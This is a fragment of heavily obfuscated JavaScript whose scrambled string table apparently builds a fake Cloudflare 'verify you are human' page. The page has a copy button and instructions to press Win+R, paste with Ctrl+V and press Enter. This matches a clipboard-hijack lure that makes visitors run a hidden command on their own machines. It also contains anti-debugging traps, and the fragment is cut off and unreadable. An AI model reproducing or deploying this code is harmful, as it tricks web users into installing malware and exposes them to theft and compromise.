_0x184725(_0x1bf299-0xcb,_0x42b151,_0x426f83-0x1bd,_0x14adae- -0x2e4,_0x269610-0x13a);}function _0x947c7f(_0x4ba343,_0x50617c,_0x478af2,_0x4f066c,_0x31eeee){return _0x184725(_0x4ba343-0x14e,_0x4f066c,_0x478af2-0x10a,_0x4ba343-0x73,_0x31eeee-0x1ca);}function _0x5e0de0(_0x186f42,_0x56d8ff,_0x4b5e59,_0x100d93,_0x46c94a){return _0x35a0ff(_0x56d8ff- -0x444,_0x46c94a,_0x4b5e59-0xbb,_0x100d93-0xfb,_0x46c94a-0x60);}function _0x44095b(_0x223087,_0x35eb83,_0xd3a94a,_0x50a86f,_0x2e41c4){return _0x3045a7(_0x223087-0xfd,_0x50a86f- -0x4dd,_0xd3a94a-0x9f,_0x2e41c4,_0x2e41c4-0x6);}if(_0x290c3d[_0x5e0de0(0x563,0x71e,0x2d8,0xb87,0x3d9)](_0x290c3d[_0x5e0de0(0x5e4,0x2af,-0x12,0x542,0x46c)],_0x290c3d[_0x5e0de0(-0x148,0x204,0x18c,0x18d,0x197)])){const _0x994935=_0x52b44c?function(){function _0x2aed03(_0x64b7e2,_0x6f6d4f,_0x235132,_0x55bfeb,_0x33d774){return _0x947c7f(_0x6f6d4f- -0x1da,_0x6f6d4f-0x13f,_0x235132-0x1d5,_0x55bfeb,_0x33d774-0x191);}function _0x206372(_0x1443ce,_0x588685,_0x584dd0,_0x2cff6a,_0x3e395a){return _0x3f4b00(_0x1443ce-0xa1,_0x584dd0,_0x584dd0-0x9a,_0x588685-0x3cf,_0x3e395a-0xba);}function _0x9a6b4e(_0x15975d,_0x45a1c8,_0x35efa4,_0x3cd00f,_0x6391e6){return _0x3f4b00(_0x15975d-0x58,_0x15975d,_0x35efa4-0x90,_0x3cd00f-0x53c,_0x6391e6-0x18b);}function _0x58339e(_0x3bf2cb,_0x45748e,_0x179f42,_0x5a8c92,_0x4dd1ae){return _0x5e0de0(_0x3bf2cb-0x7a,_0x45748e-0x413,_0x179f42-0x64,_0x5a8c92-0x1ed,_0x5a8c92);}function _0x523371(_0x253787,_0x2a8345,_0x1abed0,_0x4122fc,_0x57f2b0){return _0x5e0de0(_0x253787-0xe9,_0x57f2b0-0x2a4,_0x1abed0-0x89,_0x4122fc-0x95,_0x1abed0);}if(_0x290c3d[_0x58339e(0x9f4,0xb31,0xa8b,0xb50,0xb49)](_0x290c3d[_0x58339e(0x786,0x808,0x5a3,0x7f2,0x787)],_0x290c3d[_0x523371(0x7c0,0x951,0xa86,0x662,0x699)])){const _0x1b14a5=_0xff2737?function(){function _0x37c4a2(_0x14a257,_0x3ec67c,_0xf2968e,_0x14e807,_0x8edd30){return _0x523371(_0x14a257-0x19d,_0x3ec67c-0xa6,_0x3ec67c,_0x14e807-0x145,_0x14e807- -0x35);}if(_0x5b2a30){const _0x121df5=_0x39f12c[_0x37c4a2(0x201,0x38f,0x61f,0x4f9,0x641)](_0x128573,arguments);return _0x7948e1=null,_0x121df5;}}:function(){};return _0x3017c8=![],_0x1b14a5;}else{if(_0x1128c0){if(_0x290c3d[_0x2aed03(0x43f,0x82a,0xc2e,0x664,0x728)](_0x290c3d[_0x206372(0x582,0x678,0x608,0x647,0x232)],_0x290c3d[_0x9a6b4e(0xdea,0xad0,0xf41,0xd3d,0xd61)])){const _0xf82699=_0x1128c0[_0x9a6b4e(0x4e4,0x8b3,0xa92,0x874,0x656)](_0xda2af0,arguments);return _0x1128c0=null,_0xf82699;}else{if(_0x4101df){const _0x4fc067=_0x18d191[_0x58339e(0x3da,0x69d,0x529,0x4c0,0x895)](_0x42a83c,arguments);return _0xef42d1=null,_0x4fc067;}}}}}:function(){};return _0x52b44c=![],_0x994935;}else _0x6340cc[_0x44095b(0x4f3,-0x2f3,-0xb3,0x11b,0x4b)+_0x5d2df4(0x121,0x615,0x41c,0x38c,0x2e5)+'t']=_0x1183c4;};}()),_0x3053ce=_0x3d36f8(this,function(){function _0x5ddff2(_0x59cdf1,_0x2d0731,_0x3d7145,_0x47023a,_0x488f1c){return _0x10cd(_0x3d7145- -0x3bd,_0x488f1c);}function _0x4939cd(_0x255a1d,_0x1ee67b,_0x187125,_0x1232db,_0x8073cd){return _0x10cd(_0x1232db-0x119,_0x1ee67b);}function _0x29a977(_0x452c88,_0x2ca7b3,_0x4425d6,_0x648de2,_0x1d1732){return _0x10cd(_0x4425d6-0x23e,_0x648de2);}const _0x53f0e4={};function _0x5ed83a(_0x555c87,_0x4cf06f,_0x3b4ee0,_0x4312a0,_0x3c2c73){return _0x10cd(_0x4cf06f- -0x17d,_0x3b4ee0);}function _0x4b8f7d(_0x3e9ec6,_0x10bc5b,_0x103676,_0xb2d37a,_0x4c1a8b){return _0x10cd(_0x4c1a8b- -0x1b3,_0x3e9ec6);}_0x53f0e4[_0x5ed83a(0x115,0x246,0x6b9,0x1f8,0x1a5)]=_0x4939cd(0x6d4,0x1d6,0x5d1,0x63f,0x31a)+_0x4939cd(0xc3a,0xd90,0xd12,0xa69,0xd39)+'+$';const _0x59fefc=_0x53f0e4;return _0x3053ce[_0x5ddff2(0x570,0x80c,0x3d8,0x635,0x3c4)+_0x5ed83a(-0x52,0x415,-0x16,0x12e,0x347)]()[_0x5ddff2(-0x3e5,0x455,0x4c,-0x3ea,-0x87)+'h'](_0x59fefc[_0x5ed83a(-0x98,0x246,-0xc3,0x22e,0x4c)])[_0x5ed83a(0x438,0x618,0x3da,0xa2a,0x22a)+_0x4939cd(0x2bc,0x73d,0x65a,0x6ab,0x29e)]()[_0x5ed83a(0xa0e,0x6fa,0x84b,0xa40,0x45c)+_0x5ed83a(0x4b7,0x323,0x7d,0x14c,0x94)+'r'](_0x3053ce)[_0x29a977(0x598,0x699,0x647,0x7b5,0x34f)+'h'](_0x59fefc[_0x5ddff2(-0xed,0x457,0x6,0x3d6,0x462)]);});_0x3053ce();function _0x298f(){const _0x2971ce=['es\x20ma','vGbbC','wXI+S','ing\x20t','V5SEi','ite-s','hidde','cus{o','a></d','PaaPi','LviQV','Selec','AQrhG','nsfor','https','NOBsI','INRKB','m:1px','ation','8BOAr','25QqQ','eEiSp','tion\x20','>\x0a\x20\x20\x20','ZJiUj','ty=\x221','remov','6Obst','trict','GmF4a','AGut8','975t2','ZEJ2X',';\x20pos','nnect','ait\x20f','th:\x206','eitoS','Y/abY','U5qiP','7rem;','WyIz9','mCffS','\x20need','er-ri','uhgTU','m}#cl','id\x20#f','o3aB4','YOlqj','mplet','lass=','e1EvI','none}','131}#',':hidd','edQiT','ex:\x209','6\x22\x20vi','ity:.','3946460MdjdcI','sERiw','BrvL8','user-','d;bor','rwbeX','MRdyb','tent;','borde','px55b','ng\x22><','LSDcc','x-wid','lO1pP','inear','7NSN/','px;wh','#moda','l\x22>Ve','++VeD','1F0hk','JTuoD','qSzCY','cdcpy','eElem','XcYZO','7HcKO','b><br','6PC82','BzMiD','YVWMP','XX7Bw','eHWP8','ify-c','/priv','E0bBM','lumn;','0qvgT','{#mod','twZyz','LKtf3','qEpsc','lEMXu','ter;f','tor','\x22load','bind','2AEdX','tLCmN','t:300','PcLdk','round','ign-i','r>\x0a\x0a\x20','f5g0x','top:\x20','LMMtW','x\x20rgb','y:.9}','/\x22>Te','at\x20yo','ositi','2Swph','x{wid','vFOWa','GZffq','VhmCw','YuayT','fwYim','bot:\x20','qRnRi','Tf7I4','XFyOk','T3vta','\x20\x20\x203.','xAtDv','tmncy','m9maW','ze:1.','hdSZ2','none','nWUMu','GUdXY','s.\x20Au','MAC5A','GpYIr','nZoHm','uPjQj','qscHa','al\x20ve','decod','n{bac','\x20\x20\x20\x20\x20','UGZdy','FXHAu','lock-','FulGJ','x/qQ8','JUiDQ','ePrgl','Aekyu','SabMK','RmlOh','*(?:[','oader','6rem;','disab','RCWrh','U7teS','D:\x205F','th\x20d=','r:\x20#9','o1b9F','ont-f',')+)+)','UmSbd','em;\x22>','KfKQQ','lyhAM','are</','JmZNq','ly:\x22S','IKhaF','aW4gc','8AJiU','ht=\x221','vIJ+2','\x20acce','a0QkZ','LqJCH','py-co','nite}','BXkFG','vCofg','iQPlO','kYoY/','wDpyY','r-sel','amiAU','selec','KOVYz','d\x20not','Cbza6','have\x20','<stro',':5px;',':#fff','lzzKw','ebONN','W+rKX','vBxZK','bkit-','\x22colo','QaNXJ','RJQY8','uIYJD','gihgi','y\x20and','Q4SYK','0gJ0L','CfxbC','class','\x22>Unu','ath><','Y46H6','QhKTd','html,','gzvOM','uUddf','XMvTY','were\x20','click','org/2','BtUIP','\x20Our\x20','UI\x22,s','ur\x20co','2IeUZ','ylJcj','WZpY2','nfo\x22>','ocus{','shado','t{fle','99999','d\x22><d','wgaWV','dtySq','V+0K/','body','WA0Ej','QaaRB','oLxTx','\x20web\x20','oud\x20i','c\x20Det','aS18c','IRgBz','LQtqA','UNXhG','VSxYX','displ','YoWaD','CC8jm','jqwqo','GzpQ/','5e5e;','yNEwU','ter\x20h','8N4lw','YevAe','MLHqa','LmUbd','rity\x20','0;fle','eps:<','12QRA','GlE7Y','\x27\x27I\x20a','ygRWF','pNIWD','}#rev','cPOjk','BZ09Q','<hr><','e}.co','TOzaZ','oPhsC','tWtIb','C0MAA','GgBaA','pre;o','G2jQ7','dkKfd','IBKhw','Text','oMAAB','b6AMR','FidSl','nt-we','ZdOiC','\x20\x20\x20\x202','ate\x20u','FpYJO','oOqqm','AvZgx','3vNTe','div\x20i','auto}','\x20\x20</s','PaMde','debu','JXiNn','\x20manu','qWsCK','pp4nZ','qGrPv','efore','QbcOb','d\x20we\x20','m;hei','\x20help','vHbj5','NadGQ','of\x20yo','e0;wi','eRBLx','NSo46','yFgVH','3pX+x','aJAEZ','NqkRq','\x22retu','9/RyA','GwhhK','m:rot','ERYCr','klGRj','></h1','xtuEj','nzZoZ','to}#c','n\x20aut','GOGwS','M7x5j','xkTC7','i9UEY','8gef/','TlhqX','k4YeD','11139909owLvGf','UEDUH','ss=\x22l','A3dJo','AyuOJ','SsMwo','rms</','erifi','jFUWB','VMRjL','BIaWR','flex;','Z_$][','pCKF5','FxQgC','lppUw','xZhKi','d\x20.lo','o6d5J','dssPM','fvGfu','Logo\x22','HAAVC','BnCCl','ne\x20!i','M0U/h','z-use',':0}#h','+hZ48','Mmilj','m/web','24594ANvMeP','t:2.2','w:0\x200','(0deg','\x22></d','4u7u7','n()\x20','juiM0','sual\x20','Web\x20T','ORfA/','w\x20the','ZDNqO','\x20/\x20.6','.\x20Cop','wmEkM','ensur','AUEVe','h:57r','DXHam','nfirm','kENSc','HDZ30','\x20<str','ong><','yYZZd','90IGE','.5rem','DCEoV','JzaGV','hlOcG','RgVyP','input','xhHRg','List','mfxDH','I28IX','QPAz4',';over','e.com',':3.75','ock-h','vPZGD','aelLZ','jD/Cw','dth:5','de\x22>','acPgo','n,\x20pl','FGDXQ','ified','XUlcW','vDwLm','RczMI','er\x20h1','LRg/y','wJMZk','srkhO','new\x200','COlKE','then','rLmNv','L2fOA','entLi','lay:n','\x20spin','\x201s\x20l','3o8cR','r:#00','yEfjU','VkB+s','KAosC','\x20a\x20le','fMHFn','on:\x20f','YQkVN','RkmdB','82bkw','hZnNE','Ljjnb','JKlTl','x:1;}','AVxvp','1\x22\x20x=','/Zps9','700}.','JzVSh','one}.','fa;bo','BnFAN','oBigM','margi','MgzZP','tPZFi','PhSdE','5fHB3','QesWV','2V272','FaSjm','ion\x20*','LnSeh','Hj3d0','rem;p','n:10p','.clou','+mtUl','W0gbm','ion\x20I','onten','l:spa','cX47h','KfrnY','rPQzH','AYiny','logo\x22','opy-b','zIEMV',';z-in','.</p>','VmVya','nx4TO','mlns=','EglgY','sEiMS','IJAAG','aapu+','nTTWl','#head','lrTR2','\x220\x22\x20y','ng\x22\x20s','V+OHE','UASRf','PgOTy','pqn59','qXSHV','one;-','CRPEL','nODzP','HeY5B','999;w','e)\x20{}','necti','fFfEc','ser.<','O/To+','fzVfm','\x20line','actio','.2rem','fEl3N','iJsDd','gJiDM','iew{m','56\x2048','gdEWm','eClhj','E8lmv','or\x22\x20s','BYvS6','_0x35','EKPsu','gcCgH','vnChi','YotqA',')}100','00px)','Objec','ween;','lHhwG','Y3ZH0','ZICOL','HXqEn','erif;','gBkgT','QfCuL','RDtEA','gkphZ','cmRIL','Loade','tempo','ExyOV','QEbIE','cywDm','\x20auto','99;wi','k,.co','ay\x20ID','RkzAi','gFpNI','SoVJF','er{te','jeuik','lumn}','low','xSI8n','phAVo','rSQMt','H47o/','7Zt27','box{d','cb2S7','0l224','4INKr','3.94r','tPXjK','L9CCQ','er-to','iNoGA','hUzJQ','uIElE','vTBsN',';opac','x+NhM','XtrSh','2\x20512','7u7u+','BxvIQ','T+hcJ','Qm+mT','heckb','r{bac','8xDn9','iv><d','rMKKw','DmxTv','t9ool','H/tCP','Ctrl\x20',';padd','4F8Iz','cQSK5',':\x20<co','ess\x20<','ms:\x20c','e/web','\x20!imp','OACYA','SbzmL','oYsI5','wAA/A','HSqLM','rlh5B','upcbt','WZ/gO','GdcrC','FLmDg','TAoFy','JzUYS','ooDMY','sBsBL','Dmvj9','error','a6UNH','<a\x20hr','TeNvZ','WwjFl','qoKh3','ner\x22>','iPArL','WWVLL','HeaQe','=\x22ena','GZ6wM','ytPLR','AmZ7g','RAKEw','tgyrN','orm:r','8kVZeOB','ght:\x20','NliMC','ou\x20fa','iOhRq','chain','DJpZ5','mhIWt','0%;wi','dumbf','oBtiD','XRUJQ','6Ly90','\x22>\x0a\x20\x20','jozeB','br>\x0a\x20','/g></',';marg','flex','zwutV','gular','\x22><h1','width','LiFCR','3972627BKQABO','ZEfLk','e5jui','m\x20not','/stro','.8rem','256\x203','J4hSS','outli','BPI84','3wO4c','d\x20#dd','QAKnG','ay:fl','aHuO9','U59w3','8cjco','e=\x22ch',':\x20rel','s=\x22co','aK0kD','/H6//','groun','setIn','}#mod','QRCQm','rder-','RERk0','zlaFK','oNEIe','</b>\x20','div\x20c','vPGcA','QOYMJ','ht:au','liPiP','ne:no','Svyk5','block','HUVaA','7;bot','splay','th:2.','wZkSn','2lppJ','nwHwO','vk1V0','LsLlh','Wjat+','8}#cl',';just','se\x20st','ntXNm','HL5UK',';anim','R0cHM','e;-we','7Foog','t+HkP','dPmxW','d,\x20an','pbVrG','t4bt3','ZmLBS','e0;ma','lay:\x20','rJaSY','/Qet9','e=\x22fo','bGuGQ','t:cen','t:1.2','are\x20h','dbHkj','kbox.','Axx2Q',':2.5r','9xzq5','eBMdC','spinn','fbBWK','/l9yb','SiSQL','@keyf','EIkiN','T4pio','</cod','KjEsD','bFZhU','256V1','modal','IzSHg','inter','head','11X5h','u9ohp','justi','#revi','fill=','tuk5V','div>','n7NMk','Z7nSA','div','00%;t','QH5rJ','cONIU','uman<','taeXU','s\x20<b>','x\x200;f','<div\x20','Zt27Z','1px\x20s','Te4Oi','ative','Yi/IU','0000;','DIhQM','ajntM','ident','Fzyfc','ox{he','pIITI','\x20id=\x22','t:2.8','jtzFh','IQxyP','UZtMp','max-w','cagED','eEMUK','</str','.75re','UMZ+H','LT2Ab','ikBkE','pDgHt','HTML','pwBBU','y:non','ng\x20st','ref=\x22','wNyHM','dth:4','OwZwp','cyrXU','ter}.','olumn','jh2r5','efuOb','AWeAN','m;fon','Ny86S','r}#cl','radiu','Aqv54','iv>','iTggQ','body{','XaW5k','&amp;','x-sha','rkPtu','id=\x22t','\x22><di','500;l','textC','xttvo','d-lab','pFmWp','SGvNH','gIjRV','zJzjF','er-se','one;b','toEZY','call','for=\x22','6JC1E','DQj0j','ans-s','vZLEL','OZGNg','\x20\x20\x20\x20<','jSl0C','fFQN4','rn\x20th','\x22disp','56789','dJWuy','ign:c','overf','proto','4P0SE','3.5px','rem;b','-id\x22>','0\x200\x20/','%{tra','kd9q/','play:','smECW','ef=\x22h','cente','cQgLV','PtZXW','RCnIO','YUUJP','ze:1r','dth:2','V/Umc','340CU','K8Y/M','{box-','amily','aRCWG','ZP86k','jIEx0','AHDTP','wPAf3','G93ZX','erify','nd:no','Zr5H/','d0DKE','color','F2qH7','\x20a\x20ro','alBlo','\x20\x20\x20<p','ptXYu','wbNWS','C9jIH','ooRBG','72z\x22\x20','eVekq','\x20\x20\x20<b','-item','pan>\x0a','BNchn','u7u7u','BpP9U',';}#ce',';\x22>To','CygnI','-size','mmand',';\x20top','ff0;b','0pD5Y','ius:5','OKRlk','ENsb3','5feo7','{font','e\x20tha','llQcM','lengt','yle=\x22','v><di','eUpGk','rform','DYF1F','ZSdQa','><img','oYMGa','qOlDd','000/s','\x20100%','HOLSn','iYc1i','FS8d8','ne;bo','der:n','raril','text\x22','#e0e0','ruZGz','er}#c','n=\x221.','28\x2014','\x20clas','9HVWK','id=\x22a','heigh','ctor(','QUjVg','ce=\x22p','5rem;','l><di','none;','UCBgP','clipb','L0Atb','\x20IP\x20a','WAhrC','>This','zRbdN','DJWZu','RBbga','eedin','DiBuC','he\x20ac','HjEUO','TrbS8','\x22chec','Rg97b','enter','B4EVk','e64,U','/WC0p','FCdxU','vAWSa','log','otOpd','retur','lhyxj','ass=\x22','YDUXf','zLDOk','t+yEm','v192h','NKpNU','WVPkB','\x22></p','ng:10','ement','uIcOr','kZW4g','8rem;','oNdmB','dth:\x20','en}.c','</pre','t:\x200;','q1SGT','\x200\x2051','OLXcm','dyDdc','anMTM',';back','blxFB','pacit','ykFSj','apRpe','below','\x20p{fo','R9qeX','lLFVW','rzCsJ','kVhLX','ight:','GRmTl','charC','WVGHJ','3.5re','#cent','tEzsG','\x22\x20id=','w.w3.','e;dis','er\x20.c','excep','PVwza','7frzd','heade','e;-mo','info','OKGuX','tent{','YldjC','top:2','NmwBK','rhJGt','eFWZO','vittJ','jlKSr','add','lvqbl','y\x20res','nd:#f','eckbx','nGZos','6\x20272','Db29+','VjIzZ','blJLr','Ionpy','GpbTO','IjN1b','xNuqv','hDghK','5WNdM','T0bRi','NpSio','Upbqc','title','FRZzf','der-r','iIRhK','jPwbe','r}#ch','info{','Aldlk','HWWjh','72v16','5EnKJ','flare','-bloc','egoe\x20','Z-41P','svg\x20x','BBZoJ','d\x20rgb','6Foob','t:non','qzVhN','y:\x20no','L9WGK','gcWki','NUbIo','Fa68s','55gCX','GkLUH','p/vfx','kd/fA','aQsCR','ikUnn','hRddm','dditi','DKtNb','\x20cert','gcm9i','creat','h79yZ','weigh','__pro','eight','sYXXs','TjagD','itofY','ss=\x22i','ohKWc','20SAILcg','XqnRP','DmUYD','adius','\x200\x202p','vpE0j','ock{w','DrOMc','TdAwS','.code','jeZnb','rlgws','wsmOG','YJuvi','0Fsav','addin','ZtJ9u','zM0\x202','SagpD','ve\x22><','OYeCU','qHxYY','searc','iv><i','N0YXJ','RhvhH','check','BWSPj','bogeL','asAd0','HskE1','t-con','vLvxj',';colo','EbwTE','mmBKt','UTOEH','omman','Ft3Ym','xyF+E','\x20\x20</d','sDkTB','er;al','pQF5z','Cloud','Block','l11PA','confi','0EtmT','yDGbC','DcsGz','CrnKf','DTuR0','VUEFB','\x5c(\x20*\x5c','+CXHi','R5vhU','line-','abRX5','Ms84+','UAuTT','E0Ims','clh9a','ss0qp','></di','pxYVV','BE6eU','ttom:','8xWDb','FWQny','awQZO','oAEcT','qZsVZ','TwlHH','prYe8','HWZX4','86bjB','oR1I8','Pwzhn','IeHdX','trace','0lapJ','dex:\x20','CoG8Q','msF+T','4yOtu','rm\x20th','o9diX','QcA\x22\x20','b0000','ter;p','+JLyc','I84YQ','e-con','oard','Y21kI','Ea0P8','eed\x20w','nstru','BCHVw','AFUV+','iUWAn','vUsmO','UNiNL','URh/t','lBewb','r\x20con','cJlGU','aAPAE','zjWgI','wmqLC','P47Vc','uto\x201','2pZt2','ifn9i','t-siz','lowin','OK7k5','\x20\x20\x20âš ï¸\x20','goGpr','xxDeK','g\x20com','conte','gnTDZ','Uxp0L','PRJHg','.copy','HEKG1','hbrtD','4KMMr','ot1Co',')}}#b','HHMFQ','il\x20to','k1UbA','KzBqX','order','ersio','VQQGB','tems:','zKw4h','yLyu0','b0fgJ','.<br>','egpeY','e;\x22><','re\x20cl','ance\x20','gOjbM','PcLsS','ntent','Y3uZ3','onal-','z-ind','apply','hF610','esKrp','WquFw','de\x20id','on:co','BQdYh','rflow','opy</','GtMwy','fAfTh','0JXmo','YafxX','VDapP','oCqiI','KgqiC','4BMuA','\x20has\x20','1rgHB','ructo','fQn4r','FinGZ','2.2re','\x20inpu','ystem',':2rem','\x20step','WGEu6','p;bas','n:0;p','pB2cT','eVHLK',':#313','ng:0}','\x20.493','\x22box\x22','on:re','IsyPS','em;fo','ght:1','KjaFk','WpngA','#fff0',';text','P6Lbs','Y9u2b','XAoEU','QEcM8','pbZRP','BiNFU','01234','IdNiI','0927b','JT73a','GYXhu','jGOtP','m;ove','wQCAd','mReCQ','22az7','rgin-','curso','sThYr','oud\x20.','6qb2m','iURSd','u0XoP','rNrah','ZYgG/','go{wi','s\x20to\x20','A+oJU','Dn8Ye','YHDHM','\x20Veri','x:1;t','rD0Sy','ttps:','aOmiv','aKrRR','gBhcB','bpp19','gPkz1','-head','QWV+7','mV5Z9','hkrQ5','0;lef','div>R','\x20512\x20','/xPaq','und-c','zmLwk','secur','p:4px','ICQUq','SZQ3F','d;dis','a-zA-','zQZxN','pwIYv','size:','br><b','0IC9t','k2bEN','ackgr','JifIb','edA2Q','Copie','5uGuz','utton','rjI6q','follo','h224V','MExoC','Fsam9','ygrT1','-alig','\x20<br>','\x5c+\x5c+\x20','VeMSd','init','nter;','ESGGH','ize:.','UH1YW','body\x20','2yRHJ','hePtN','vIwEt','LkJOD','licy/','83nZz','sAAjU','BcZS6','er{bo','#clou','em;wi','kqNsp','yy0EH','xt\x22>V','loud\x20','DlbiH','O/GgV','ryHkS','yytRn','2wjA9','I7aVq','iluYt','P5s8W','dth:1','n\x20cla','activ','(((.+','and\x20w','Vfsjr','\x20<a\x20h','\x20comp','u\x20are','while','d\x20req','QJhVm','dding','step,','type=',':3.5p','168c','mYJEB','vg\x22\x20v','ZF9vv','eWNlA','a\x20mom','jBBZg','or:po','svg>\x20','m8CYQ','rder:','ion\x20b','SThtj','\x20past','a\x20(ma','jKsvK','n.<br','qgYbH','Ra3Ui','v9agB','tJEVA','sMbCW','eii0F','de-co','tyle=','IeLi4','snXUX','bJVuM','e-hei','OgQZx','t:\x20fi','v\x20id=','52zM2','/+fWr','dflar',';font',';heig','ate(3','lign-','abcde','S2nZy','s\x20us\x20','-fami','g:0;h','CXJPX','\x22http','-butt','mb1mw','TuqTw','/kxdP','jB/Ai','vDzfw','HlPXy','\x22copy','d672S','ont-s','6wc4R','funct','terms','SJaBR','HLBYv','ity\x20o','\x20you\x20','WyzuA','kgrou','GowIE',':mono',';curs','2rem;','nhqPJ','to__','WvfoO','e\x20fol','X1yF1','ms-us','=\x22ray','WIQCy','OohSk','ddres','WGiTB','ent..','\x22spin','b3dTd','mpts\x20','eckbo','pbEtt','Efpvh','1rem;','\x22>Pri','oOVRZ','Enter','t[typ','table','QWDGt','+Z9s0','ing','BQJud','vgt4S','\x20\x20\x20','zKFBc','qtAyv','YIDDK','one;a','GCO+9','n>\x0a\x20\x20','lEWLC','s:50%','uest.','Foote','xJhPd','d=\x22co','LYUVd','</div','nQUzo','ed.</','J+fFO','LGbYv','write','rames','y\x20be\x20','ity\x20s','el{fo','Akdfw','LTlIi','Iml3c','CNNP5','AABVr','\x20soli','mreLT','n0pTD','\x200\x200\x20','XcJAl','tiPy7','ckgro','OQZyq','strin','yNzM/','fqion','ck{fl','8KzE6','\x20(tru','oKzJw','oQQhT','KsKMg','$]*)','n:0;o','E4ojb','kUuck','mugLh','ficat','Fno6U','\x20src=','floor','dvZ68','GabJP','nput\x20','this\x20','/EmPG','1jPTr','nfSQp','de-bl','r{max','jpmNZ','OiA1R','#load','6R2Sy','MJmNB','BqkOG','hcmUg','e\x20<b>','in-bo','fDPPU','IsdcI','t27bt','Eeqhw','IyAc7','kEOr7','CMEzf','FALDg','e=\x22di','XhmMG','AEgXh','K0bof','h9tsj','thaim','PsYEt','K+9a7','600/2','ynYor','4DMI5','ss\x20to','SaHyZ','854GB','eader','\x20part','BiOZY','2FuDD','KhOrn','iv\x20cl','G4C8J','MsDas','DOMCo','AFWXR','oJE4X','qTMGo','YOPlQ','GpiJ+','fkUbX','yhfDr','\x20of\x20a','FKO15','UfWdY','ong\x20s','Z4B3A','UcJSn','jEDqq','+cho+','HBIPB','kafkx','AEN0B','UptXC','warn','<b>Wi','loade','b3W+V','TTPcS','myU8k','SDxXC','9+EJi','abel\x20','(18\x201','r{bor','xBxJb','ZeI6c','xlIC1','TW2Iv','vBIWh','3MnIH','QGTYZ','hbk3X','\x20heig','R25nX','r-rin','FFOpL','n:0\x20a','2t2Yl','9JEPo','wIfvd','omate','0-9a-','Sdauy','ocyPK','n-ite','IEkgY','uFQuy','cKpop','cnO+2','\x20flex','/labe','Ecky/',';bord','teQtf','1.5re','RRpQi','VVmxv','OmCNi','left;','pVTAF','backg','unabl','pljPU','zHEAS','olor:','JHGPQ','MuZ9T','PzPym','{over','rem;m','on\x22>C','e:non','iyRCN','FjDMV','ith\x20v','EBk20','qYpjy','8VyE8','font-','OJ9he','LZnvB','Ek1N0','284194rdMjPp','sCMWt','DszLS','ating','FGAFg','IogD5','60deg','RWtjc','vo1Am','Ucads','alFoo','8f8f8','iv></','em;ba','lativ','VkZmx','DjOGo','dR6Zx','type','THAUN','ected','by\x20Cl',':imag','Wqomd','oD8Qg','Jx9MC','haIqE','McpEE','r:1px','vpZZe',':cent','kQJJk','v2jxZ','+\x20V</','e:1.5','cmlwY','vacy<','t:700','RlZSj','806Ao','sbCAt','/a>\x20â€¢','lFoot','juneR','opaci','\x20Pres','\x20irre','WxsbW','v192l','yOmpJ','aCop/','100%;','VNwjY','tom:0','oLGkj','1);bo','zdfLp','id=\x22r','DyIbz','copy-','Wzigk','align','ing{m','iAnaH','aeb\x22\x20','g><pa','\x22data','QpCtV','UQqQf','t}}','WjgBv','yzOJG','b3Q6I','BxImE',':.9re','nctio','\x22M0\x208','oeUbH','aRXUg','whHcy','UDjsd','zBFCU','hybPv','EuahI','etkuo','box\x22\x20','1411923aiwDHb','iv><l','j+fXY','vP32Q','n:cen','539cFuaBk','fz7Zt','SUMqA','\x20\x20\x20<d','eatur','Sdc2r','<br>\x0a','0mtBd','m;lin','aerTM','s:cen','lect:','on\x20is','ing:8','catio','aHUnc','or:in','tUXAF','LZFXT','//www','kfLNl','bIs50','QmAgg','f;hei','TIjf9','1.\x20Pr','0NCz6','Z7WYI','ispla','qGuAM','kujCc','NHtsF','n\x20+\x20R','ex-di','ndIWl','tion','a{col','9T4mS','e\x20to\x20','T7Zvd','4V1ef','IFrYT','is\x22)(','ECYqO','://ww','SYQqy','olid\x20','Y6naM','d=\x22ch','ow-x:','dkxKK','=\x220\x22\x20','kbox\x22','inner','cxQqk','ease\x20','zA-Z_','mkAar','cxF/k','6K/Dx','finit','box:f','rem}#','rafYl','JO1G1','PbJly','gger','state','APHV8','WKnqi','FpjcM','stene','fwjD1','YyCtd','+rDoP','nt-si','3IhPG','getEl','argin','nioIr','rQYcQ','revie','JYGcj','sOSD0','FQaKt','on:fo','mZcce','-top:','ition','DoFfE','d3d3d','MYNuu','9cyT4','TyPZH','L34CV','ain\x20f','h;dis','WHeiq','4IiAj','qiaNM','yAJqF','Just\x20','9sw2B','F0aW9','HlsZS','aBGYL','code-','recti','b>\x20th','Ayy/g','jCPAG','Omou5','mg{wi','one}#','AFcTm',':8rem','xpaUf','acypo','nKwTf','NLBHr','iv>\x0a\x20','g{wid','fuRVI','oud{w','POUia','Qbhf/','k42BP','-widt','umdkc','WXwyg','gFhGz','ARxZd','appen','zkkLA','+yG/g','RlefS','tWgQd','OQV/+','th:1.','kmRYn','{0%{t','TI0AW','4e016','oudfl','d\x20#5e','\x20styl','AZQzP',',.cod','rmEXL','2N95P',':spin','RiqpD','v\x20cla','r-rad','nter{','ble-b','mNXAs','conso','ss=\x22c','\x20your','JHaIA','\x2028V2','D2x/M','iv>Pe','zXavR','\x20atte','JbMr4','uxPRD','faile','sCC90','TfYAD','TxpdG',')}#tx','br7VL','rem;h','led','yeA4k','5Dtj0','ec0ZD','hsxC5','space','ul+DN','UB+ac','query','cABYy','0v160','-labe','ortan','quiCp',';alig','ZC66g','BFXRR','Kcmfi','w.clo','ffUcP','DXd3d','eGYGQ','jgDbF','KG1/i','alt=\x22','@medi','GYFXR','euvvr','ldQPh','UospK','ode-b','PzmWU','CKeqV','/SeS+','rem;o','1DpcKZW','LBsra','qmBoO','NvXGZ','div><','<br><','6zM25','r>\x0a\x20\x20','pcZ1k','xt-al','WhNLg','dChil','m;dis','utlin','YZTig','eGCr4','IMij3','ound:','YsnAL','toStr','rCAdD','i8KRO','host','\x20secu','xoXdC','raffi','7B3d3','eview','uman\x20','uWtJn','dow:n','jyRBp',':\x20#9b','ransf','UBQto','mZ25E','3S/uu','ptQVR','oq8W/','ewBox','2yUUl','PuVXS','Llvid','mDfSG','\x20infi','gH9sH','ant;}','\x20If\x20y','uW8hp','g7aNJ','fTft+','BdxKd','StKqO','Ywqej','/Wfgh','lotND','r:poi','=\x220\x200','6602008KMkSxr','HiSkg','6D8Fv','g0Wst','f3qr6','512\x22\x20','en\x20Ru','><div','WJNib','sCd7z','ck\x20{d','7bff;','ext-a','herit','UFpyv','d:#ff','utf-8','cpAOg','mand:','SsOyA','{}.co','loadi','\x22clou','EjDGD','8.65r','5zdxD','nt\x22\x20i','1W7zt','M+lEy','><p>V',';\x22\x20xm','XRWyg','8/8Er','CCdNa','{marg','rJ2Xf','L6Ce1','0qXa8','mL0A9','00oaN','Kj